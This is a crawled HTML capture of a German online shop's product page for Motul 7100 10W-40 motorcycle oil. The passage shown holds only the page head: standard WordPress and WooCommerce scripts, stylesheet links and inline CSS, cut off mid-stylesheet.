

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://levoil.de/produkt/motul-7100/
body_size: 56673
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>4 Liter Motul 7100 4T 10W-40 MOTORRADÖL 10W40 &#8211; Levoil</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Levoil &raquo; Feed" href="https://levoil.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levoil &raquo; Kommentar-Feed" href="https://levoil.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Levoil &raquo; 4 Liter Motul 7100 4T 10W-40 MOTORRADÖL 10W40-Kommentar-Feed" href="https://levoil.de/produkt/motul-7100/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/levoil.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://levoil.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://levoil.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://levoil.de/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/common-style.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/style-index.css?ver=2.6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='afterbuy-woocommerce-integration-css' href='https://levoil.de/wp-content/plugins/afterbuy-woocommerce-integration/public/css/afterbuy-woocommerce-integration-public.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://levoil.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://levoil.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://levoil.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://levoil.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.5.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://levoil.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://levoil.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://levoil.de/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://levoil.de/wp-content/themes/hello-elementor/style.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://levoil.de/wp-content/themes/hello-elementor/theme.min.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://levoil.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://levoil.de/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-5{--e-global-color-primary:#131E54;--e-global-color-secondary:#54595F;--e-global-color-text:#212121;--e-global-color-accent:#FF0000;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:36px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 a{color:var( --e-global-color-primary );}.elementor-kit-5 a:hover{color:var( --e-global-color-primary );}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-family:"Inter", Sans-serif;font-size:16px;background-color:#131E54;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:var( --e-global-color-primary );}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( 